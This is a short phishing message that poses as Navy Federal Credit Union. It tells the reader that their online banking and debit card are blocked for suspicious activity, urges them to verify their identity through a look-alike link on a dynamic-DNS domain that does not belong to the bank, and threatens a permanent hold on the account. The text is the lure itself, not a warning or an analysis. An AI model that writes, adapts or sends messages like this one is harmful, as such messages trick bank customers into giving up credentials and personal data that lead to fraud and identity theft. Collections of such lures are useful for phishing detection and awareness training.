 Navy Federal Credit Union®
Your account has been disabled due to possible suspicious activity, Your online banking and ATM debit card have been blocked until we can verify your identity. Follow the one time link here and verify your identity https://navyfederal-secure.ddns.net failure to verify identity may lead to permanent hold on your account.